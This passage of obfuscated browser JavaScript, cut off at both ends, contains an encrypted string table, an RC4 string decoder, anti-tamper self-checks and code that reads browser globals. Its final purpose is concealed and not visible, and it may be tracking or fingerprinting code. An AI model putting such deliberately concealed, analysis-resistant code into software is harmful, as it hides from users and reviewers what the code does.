3d','\x41\x68\x41\x4d\x77\x6f\x48\x43\x76\x38\x4b\x6e\x61\x63\x4b\x67\x77\x6f\x59\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x72\x59\x30\x77\x36\x35\x38','\x66\x33\x6c\x6f','\x77\x6f\x62\x44\x76\x63\x4f\x71\x66\x73\x4b\x50\x77\x72\x78\x74\x4e\x45\x51\x3d','\x4f\x42\x66\x43\x69\x73\x4b\x73\x4b\x73\x4f\x67\x77\x71\x77\x78\x77\x36\x42\x5a\x63\x38\x4b\x77\x77\x70\x58\x43\x73\x38\x4b\x4a\x4b\x38\x4b\x43\x4b\x67\x3d\x3d','\x77\x70\x6a\x43\x73\x73\x4f\x5a\x77\x71\x77\x3d','\x4f\x7a\x48\x43\x68\x4d\x4f\x30\x77\x70\x70\x44\x77\x71\x67\x3d','\x50\x79\x4e\x30\x77\x37\x42\x56\x62\x55\x35\x34\x45\x6b\x6e\x43\x6f\x4d\x4f\x51\x5a\x73\x4f\x6b\x4e\x51\x3d\x3d','\x4e\x78\x58\x43\x74\x7a\x4d\x73','\x64\x4d\x4b\x2b\x77\x35\x59\x33\x50\x73\x4f\x77\x77\x6f\x74\x46\x77\x36\x64\x71\x5a\x73\x4b\x5a\x77\x35\x52\x6e\x51\x31\x66\x43\x76\x32\x4c\x43\x74\x78\x67\x68\x77\x70\x39\x64\x45\x79\x55\x59\x77\x70\x5a\x6c\x77\x36\x62\x44\x75\x31\x76\x44\x68\x78\x4c\x43\x73\x38\x4b\x34\x61\x52\x55\x64\x77\x6f\x76\x43\x6d\x38\x4f\x34\x53\x58\x72\x43\x6a\x73\x4b\x34\x77\x37\x49\x4b\x65\x7a\x78\x71\x77\x6f\x56\x66\x77\x70\x2f\x44\x69\x73\x4b\x63\x52\x63\x4f\x69\x77\x37\x49\x54\x51\x47\x66\x44\x6d\x73\x4f\x35\x77\x70\x6f\x3d','\x77\x6f\x66\x44\x75\x30\x41\x3d','\x5a\x4d\x4b\x71\x77\x37\x6b\x4d\x77\x36\x54\x44\x74\x53\x62\x44\x68\x77\x6e\x44\x6c\x73\x4b\x31\x65\x30\x54\x43\x69\x4d\x4f\x6a\x47\x31\x49\x3d','\x77\x35\x6f\x66\x46\x31\x54\x44\x6d\x77\x3d\x3d','\x59\x46\x7a\x43\x70\x79\x55\x35\x77\x70\x63\x3d','\x77\x6f\x6a\x44\x6b\x63\x4b\x66','\x54\x4d\x4b\x68\x77\x72\x6b\x3d','\x61\x6d\x58\x43\x69\x51\x3d\x3d','\x77\x34\x76\x43\x74\x4d\x4b\x6c','\x45\x52\x44\x43\x72\x77\x3d\x3d','\x50\x4d\x4f\x39\x77\x34\x41\x3d','\x56\x57\x66\x43\x67\x44\x76\x43\x72\x68\x76\x43\x72\x63\x4f\x51\x48\x43\x6b\x3d','\x4a\x77\x33\x43\x75\x69\x67\x5a\x77\x37\x45\x3d','\x77\x35\x54\x43\x6a\x38\x4b\x58','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x52\x55\x3d','\x77\x72\x42\x58\x77\x37\x73\x3d','\x77\x71\x6a\x44\x6d\x55\x6f\x3d','\x58\x58\x4a\x44','\x4a\x63\x4f\x45\x77\x37\x63\x3d','\x77\x36\x72\x44\x73\x38\x4b\x59','\x63\x78\x50\x44\x6c\x51\x3d\x3d','\x77\x70\x37\x43\x6c\x77\x72\x43\x69\x63\x4f\x67\x77\x6f\x59\x3d','\x77\x35\x34\x67\x4c\x41\x3d\x3d','\x77\x34\x76\x44\x74\x4d\x4b\x58\x52\x38\x4b\x47\x52\x77\x3d\x3d','\x77\x71\x50\x44\x6a\x56\x45\x3d','\x77\x70\x76\x44\x6a\x4d\x4f\x56','\x42\x38\x4b\x51\x77\x71\x4c\x44\x76\x42\x68\x44','\x77\x6f\x52\x55\x77\x6f\x6b\x3d','\x66\x52\x34\x7a\x62\x52\x37\x44\x6b\x53\x4c\x43\x69\x63\x4b\x78\x54\x67\x3d\x3d','\x59\x38\x4b\x52\x77\x70\x6f\x3d','\x77\x34\x66\x44\x76\x38\x4b\x31\x42\x43\x58\x44\x71\x67\x3d\x3d','\x47\x38\x4b\x68\x77\x70\x55\x3d','\x58\x63\x4b\x43\x77\x6f\x33\x43\x76\x6d\x6a\x43\x6c\x67\x3d\x3d','\x63\x51\x70\x6f','\x64\x4d\x4b\x4f\x77\x70\x59\x3d','\x77\x71\x64\x32\x77\x35\x55\x3d','\x4d\x73\x4b\x51\x61\x77\x3d\x3d','\x59\x78\x37\x43\x6c\x4d\x4f\x6d\x77\x71\x62\x44\x70\x51\x3d\x3d','\x48\x67\x6f\x44','\x64\x4d\x4b\x45\x77\x70\x77\x3d','\x77\x34\x62\x44\x69\x45\x42\x46\x4b\x33\x7a\x43\x69\x38\x4f\x4e\x77\x35\x7a\x44\x6a\x77\x3d\x3d','\x41\x33\x48\x44\x6b\x73\x4b\x74\x4e\x78\x77\x3d','\x77\x34\x37\x43\x69\x38\x4f\x35','\x77\x37\x48\x44\x6b\x6d\x51\x3d','\x77\x37\x72\x44\x73\x68\x50\x43\x6d\x38\x4b\x79\x77\x37\x64\x71\x77\x6f\x37\x44\x72\x4d\x4b\x43\x77\x35\x38\x3d','\x4a\x63\x4b\x56\x63\x45\x74\x64','\x55\x77\x42\x67\x77\x35\x78\x49','\x77\x6f\x6e\x43\x6e\x4d\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x49\x77\x37\x30\x43\x77\x72\x77\x3d','\x4a\x63\x4b\x51\x66\x6c\x46\x64\x77\x70\x6f\x3d','\x77\x71\x4c\x44\x6f\x45\x50\x43\x67\x73\x4f\x2f\x77\x34\x51\x2f','\x48\x47\x48\x44\x6e\x73\x4b\x35\x4e\x77\x59\x3d','\x77\x35\x44\x44\x6c\x63\x4b\x31','\x56\x79\x76\x44\x75\x38\x4b\x4e\x49\x51\x39\x33','\x62\x31\x48\x43\x71\x44\x41\x4d\x77\x6f\x73\x3d','\x49\x63\x4b\x7a\x77\x72\x34\x45','\x44\x6a\x48\x43\x6c\x38\x4f\x6c\x77\x6f\x74\x65','\x43\x38\x4b\x4b\x77\x72\x35\x50\x77\x72\x76\x44\x70\x33\x4c\x44\x6d\x6b\x48\x44\x74\x63\x4f\x7a\x59\x67\x54\x43\x71\x77\x3d\x3d','\x58\x53\x72\x44\x73\x4d\x4b\x44\x4d\x43\x55\x3d','\x77\x70\x6e\x44\x76\x48\x2f\x44\x6f\x6e\x41\x3d','\x77\x37\x6e\x43\x75\x63\x4f\x7a\x77\x35\x6e\x44\x71\x47\x62\x44\x6f\x54\x35\x68\x42\x4d\x4b\x50\x77\x70\x4a\x2f\x77\x36\x66\x43\x72\x58\x72\x44\x6b\x6a\x44\x44\x67\x6d\x39\x78\x77\x34\x50\x44\x69\x63\x4b\x47\x47\x38\x4b\x4d\x77\x34\x76\x44\x68\x47\x7a\x44\x6b\x38\x4f\x44\x77\x37\x73\x62\x77\x72\x74\x62\x42\x52\x38\x73\x77\x35\x51\x63\x4f\x38\x4b\x2b\x49\x58\x54\x44\x69\x47\x6e\x44\x75\x78\x6f\x52','\x54\x52\x4d\x44\x77\x71\x6a\x43\x68\x67\x3d\x3d','\x77\x70\x76\x44\x6e\x4d\x4b\x57\x77\x36\x49\x3d','\x77\x6f\x44\x44\x6f\x31\x55\x3d','\x77\x36\x51\x59\x77\x71\x70\x44\x53\x73\x4b\x41\x4c\x51\x50\x43\x6b\x63\x4f\x57\x77\x36\x48\x44\x6b\x63\x4f\x57\x77\x70\x44\x43\x70\x46\x41\x4e\x61\x63\x4f\x45\x77\x70\x44\x44\x70\x52\x62\x44\x6c\x53\x4c\x43\x68\x63\x4f\x41\x4d\x53\x78\x46\x49\x38\x4b\x50\x77\x36\x51\x56\x77\x35\x73\x61\x77\x71\x4c\x43\x6b\x33\x59\x57\x77\x37\x41\x3d','\x77\x72\x56\x38\x65\x41\x3d\x3d','\x64\x4d\x4b\x4f\x77\x36\x63\x53\x41\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x55\x39\x51\x48\x48\x73\x3d','\x66\x52\x33\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x72\x41\x3d\x3d','\x48\x38\x4b\x57\x58\x77\x3d\x3d','\x45\x63\x4f\x59\x77\x36\x45\x3d','\x4f\x73\x4b\x41\x63\x6b\x56\x64\x77\x6f\x41\x3d','\x42\x41\x73\x4b\x77\x70\x66\x43\x72\x63\x4b\x38','\x77\x36\x66\x43\x71\x73\x4b\x39\x77\x35\x4c\x43\x75\x54\x73\x64\x4a\x67\x3d\x3d','\x50\x67\x45\x76','\x77\x37\x33\x43\x6a\x6d\x34\x3d','\x77\x34\x54\x44\x75\x63\x4b\x59\x55\x73\x4b\x7a\x57\x77\x3d\x3d','\x47\x67\x62\x43\x70\x63\x4f\x63\x65\x58\x39\x78\x61\x30\x30\x79','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x77\x35\x53\x77\x34\x72\x43\x73\x69\x63\x3d','\x47\x63\x4b\x38\x77\x71\x38\x3d','\x5a\x33\x6c\x63\x77\x36\x4e\x56\x77\x34\x6c\x6f\x4e\x77\x3d\x3d','\x56\x43\x72\x44\x74\x73\x4b\x47','\x53\x67\x34\x35','\x77\x37\x54\x43\x75\x4d\x4b\x31','\x54\x52\x59\x4e\x77\x72\x4c\x43\x68\x73\x4b\x65','\x77\x34\x77\x6b\x4d\x51\x3d\x3d','\x77\x37\x39\x7a\x49\x6d\x52\x67\x53\x33\x35\x32\x51\x4d\x4b\x57\x77\x37\x6a\x44\x6b\x51\x44\x43\x6d\x4d\x4f\x6f\x5a\x4d\x4b\x4c\x77\x37\x58\x43\x6e\x4d\x4f\x58\x77\x37\x48\x44\x75\x68\x56\x6b\x4a\x73\x4f\x36\x65\x51\x77\x32\x77\x6f\x33\x43\x6c\x38\x4f\x45\x52\x52\x51\x42\x77\x34\x4c\x44\x68\x63\x4f\x59\x51\x4d\x4b\x34','\x77\x71\x52\x6c\x57\x51\x3d\x3d','\x4e\x4d\x4b\x67\x77\x71\x41\x3d','\x4b\x43\x45\x33\x77\x70\x48\x43\x72\x63\x4b\x6a\x63\x63\x4b\x6d','\x77\x72\x44\x44\x68\x48\x41\x3d','\x4f\x38\x4b\x73\x77\x6f\x38\x3d','\x77\x36\x46\x70\x52\x73\x4b\x4e\x66\x42\x59\x3d','\x77\x72\x76\x43\x74\x4d\x4b\x33','\x46\x51\x76\x43\x71\x73\x4f\x4a\x54\x6e\x67\x3d','\x50\x63\x4f\x63\x77\x37\x6f\x3d','\x4f\x68\x54\x43\x69\x41\x3d\x3d','\x4f\x63\x4b\x7a\x77\x71\x4d\x58\x77\x71\x62\x44\x6f\x51\x3d\x3d','\x50\x68\x48\x43\x69\x4d\x4b\x78\x44\x63\x4f\x71\x77\x70\x30\x47\x77\x36\x68\x75','\x4a\x43\x59\x69','\x77\x37\x33\x44\x73\x38\x4b\x37\x77\x70\x54\x44\x72\x32\x62\x44\x72\x54\x35\x67\x51\x63\x4f\x43\x77\x35\x39\x34\x77\x36\x66\x43\x72\x48\x72\x44\x6e\x41\x3d\x3d','\x63\x77\x62\x43\x6d\x63\x4f\x39\x77\x70\x4d\x3d','\x65\x41\x44\x44\x68\x77\x3d\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0x318f1e={'\x66\x5a\x43':function _0x328e62(_0xfda6bd,_0x257284){return _0xfda6bd(_0x257284);},'\x67\x6d\x61':function _0x3cfa72(_0x4e21f0,_0x3dea29){return _0x4e21f0<_0x3dea29;},'\x53\x58\x4a':function _0x157938(_0x5a870b){return _0x5a870b();},'\x49\x6e\x72':function _0x3b66df(_0x135060,_0x5860d1){return _0x135060+_0x5860d1;},'\x58\x6f\x6b':function _0x1a9960(_0x5012d0,_0x4aca17){return _0x5012d0/_0x4aca17;},'\x4a\x77\x76':function _0x140d49(_0x447359,_0xefe69b){return _0x447359===_0xefe69b;},'\x69\x72\x52':function _0x330567(_0x12f277,_0x31e17d){return _0x12f277(_0x31e17d);},'\x43\x42\x52':function _0x2b25d6(_0x2d4f92,_0x297ee8){return _0x2d4f92(_0x297ee8);},'\x48\x70\x71':function _0x8ab810(_0xd21240,_0xc99a3){return _0xd21240>_0xc99a3;},'\x73\x61\x59':function _0x21cfe9(_0x1650bc,_0x41930d){return _0x1650bc-_0x41930d;},'\x63\x55\x68':function _0x184e51(_0x21d219,_0x1402a0){return _0x21d219<_0x1402a0;},'\x58\x75\x5a':function _0x27fbcd(_0x130237,_0x1a35b5){return _0x130237!==_0x1a35b5;},'\x57\x47\x4a':function _0x40d9bb(_0x244b6b,_0xce361e){return _0x244b6b(_0xce361e);},'\x4b\x4d\x4b':function _0x2bc192(_0x1c6f0f,_0x47c424){return _0x1c6f0f+_0x47c424;},'\x73\x78\x6a':function _0x38d02b(_0x33e9c5,_0xa5c41){return _0x33e9c5(_0xa5c41);},'\x45\x72\x52':function _0x5b4a2f(_0xa98f7c,_0x4ee136){return _0xa98f7c+_0x4ee136;},'\x78\x4d\x78':function _0x4c47b0(_0x55c390,_0x12af8a){return _0x55c390(_0x12af8a);},'\x63\x4d\x70':function _0xb30df6(_0x2c6b5c,_0x5655e2){return _0x2c6b5c(_0x5655e2);},'\x44\x77\x4e':function _0x55b01b(_0x120637,_0x55978e){return _0x120637+_0x55978e;},'\x78\x43\x41':function _0x39842f(_0x150ee6,_0x4adb49){return _0x150ee6(_0x4adb49);},'\x71\x79\x65':function _0x131b01(_0x7f385e,_0x1c386b){return _0x7f385e(_0x1c386b);},'\x42\x48\x74':function _0x21462c(_0x2ba09e,_0x28a5b8){return _0x2ba09e==_0x28a5b8;},'\x59\x68\x45':function _0x42b20e(_0x37eaa0,_0x5a9774){return _0x37eaa0(_0x5a9774);},'\x49\x4b\x63':function _0x1a21ea(_0x36bdcb,_0x15af6d){return _0x36bdcb<_0x15af6d;},'\x45\x6d\x66':function _0x494d52(_0x306c3e,_0x43092d){return _0x306c3e(_0x43092d);},'\x72\x76\x71':function _0x1c0024(_0x3df862,_0x204f34){return _0x3df862===_0x204f34;},'\x70\x51\x75':function _0x572519(_0x25f341,_0x516103){return _0x25f341(_0x516103);},'\x77\x4f\x5a':function _0x43c7e2(_0x396ee7,_0xe936c9){return _0x396ee7(_0xe936c9);},'\x54\x57\x53':function _0x255147(_0x482d01,_0x132744){return _0x482d01+_0x132744;},'\x68\x56\x6e':function _0x387050(_0x32bf5b,_0x28df91){return _0x32bf5b===_0x28df91;},'\x58\x41\x54':function _0xc5ef3a(_0x2018ba,_0x53fad8){return _0x2018ba(_0x53fad8);},'\x61\x53\x55':function _0x4650dd(_0x2190c1,_0x1db684){return _0x2190c1+_0x1db684;},'\x54\x69\x54':function _0x215b6e(_0x5d2e5a,_0x56448f){return _0x5d2e5a+_0x56448f;},'\x78\x53\x6f':function _0x5af3bc(_0x30d06a,_0x5e39cd){return _0x30d06a(_0x5e39cd);},'\x58\x50\x6b':function _0x3046f9(_0x57967b,_0x235f13){return _0x57967b+_0x235f13;},'\x57\x64\x7a':function _0x34def2(_0x495cb2,_0x40f4db){return _0x495cb2==_0x40f4db;},'\x50\x51\x6d':function _0x514c31(_0x5ed62c,_0xcff972){return _0x5ed62c(_0xcff972);},'\x77\x4b\x4c':function _0x5bfb19(_0x504443,_0x1fbe87){return _0x504443==_0x1fbe87;},'\x6e\x45\x64':function _0x359f5d(_0x33cbee,_0x29844e){return _0x33cbee==_0x29844e;},'\x70\x61\x54':function _0x39f556(_0x36cda5,_0x5bec6d){return _0x36cda5+_0x5bec6d;},'\x48\x6d\x69':function _0x4dcade(_0x45bd12,_0x4f7e05){return _0x45bd12+_0x4f7e05;},'\x4b\x47\x4c':function _0x35c358(_0x458dc3,_0x1b9370){return _0x458dc3+_0x1b9370;},'\x71\x61\x78':function _0x5e1003(_0x2c1d9f,_0x481574){return _0x2c1d9f(_0x481574);},'\x6a\x78\x72':function _0x378ad0(_0x22f48e,_0x2b2981){return _0x22f48e+_0x2b2981;},'\x56\x6f\x74':function _0x459ed9(_0x18c275,_0x6b1a21){return _0x18c275(_0x6b1a21);},'\x6c\x43\x6d':function _0x229ee1(_0x479766,_0x4f2693){return _0x479766+_0x4f2693;}};var _0x427f09=this[_0x2a9b('0x0', '\x73\x5b\x68\x21')];var _0x3f25e2=_0x427f09[_0x2a9b('0x1', '\x31\x28\x65\x76')];var _0x5af95a='';var _0x39345d='';if(_0x318f1e[_0x2a9b('0x2', '\x40\x44\x5a\x72')](typeof _0x427f09[_0x2a9b('0x3', '\x6b\x30\x46\x23')],_0x2a9b('0x4', '\x46\x77\x23\x75'))){_0x5af95a=_0x427f09[_0x2a9b('0x5', '\x31\x28\x65\x76')];_0x39345d=_0x5af95a[_0x2a9b('0x6', '\x40\x44\x5a\x72')];}var _0x3e5e4a=_0x427f09[_0x2a9b('0x7', '\x6b\x52\x26\x30')];var _0x44ca4d=_0x427f09[_0x2a9b('0x8', '\x28\x37\x7a\x51')];var _0x59abb1=new _0x427f09[_0x2a9b('0x9', '\x5a\x67\x73\x63')]()[_0x2a9b('0xa', '\x61\x51\x52\x42')]();var _0x28c675='';function _0x1f8219(_0x44b1ad){var _0x591aff={'\x6d\x77\x53':function _0x4b44f5(_0x3fe2c6,_0x2cbfd6){return _0x3fe2c6<_0x2cbfd6;},'\x63\x78\x7a':function _0xe710db(_0x147739,_0x42ee5f){return _0x147739|_0x42ee5f;},'\x72\x4b\x55':function _0xc1ea64(_0x55c0b4,_0x2524a1){return _0x55c0b4<<_0x2524a1;},'\x69\x51\x4f':function _0x2a7077(_0x583b5e,_0x4a9143){return _0x583b5e&_0x4a9143;},'\x4c\x4c\x43':function _0x66b765(_0x217e28,_0x304b05){return _0x217e28>>_0x304b05;},'\x55\x75\x74':function _0x23092b(_0x5e5e97,_0x37ea15){return _0x5e5e97&_0x37ea15;},'\x64\x45\x53':function _0x11aa18(_0x5798fb,_0x2574e3){return _0x5798fb&_0x2574e3;},'\x42\x55\x59':function _0x4b130c(_0x1650c8,_0x5d4cf0){return _0x1650c8<<_0x5d4cf0;},'\x4e\x64\x4c':function _0x3c41a8(_0x32b31c,_0x218bdb){return _0x32b31c&_0x218bdb;},'\x64\x61\x49':function _0x4cf4d6(_0x3336a4,_0x2fd6f0){return _0x3336a4==_0x2fd6f0;},'\x77\x4f\x57':function _0xa7bb78(_0x30860e,_0x32a2a2){return _0x30860e>>_0x32a2a2;},'\x53\x43\x5a':function _0x1ce612(_0x37f0c6,_0x56b5d9){return _0x37f0c6&_0x56b5d9;},'\x6e\x4f\x54':function _0x4a5fa8(_0x1c5bef,_0x143dde){return _0x1c5bef>>_0x143dde;},'\x72\x7a\x4b':function _0x596f3f(_0xca1f8d,_0x56606b){return _0xca1f8d==_0x56606b;},'\x74\x59\x54':function _0x18016a(_0x349dc0,_0x53e10e){return _0x349dc0>>_0x53e10e;},'\x4a\x64\x7a':function _0x106103(_0x35d99c,_0x32aabe){return _0x35d99c<<_0x32aabe;},'\x64\x75\x77':function _0x176525(_0x247809,_0x2b0205){return _0x247809&_0x2b0205;},'\x69\x74\x6b':function _0x1b0ff9(_0x5221fa,_0x1af10d){return _0x5221fa<<_0x1af10d;},'\x65\x6f\x4d':function _0x226041(_0x2fb160,_0x316524){return _0x2fb160&_0x316524;}};var _0x2a23e0=_0x2a9b('0xb', '\x28\x45\x45\x62')[_0x2a9b('0xc', 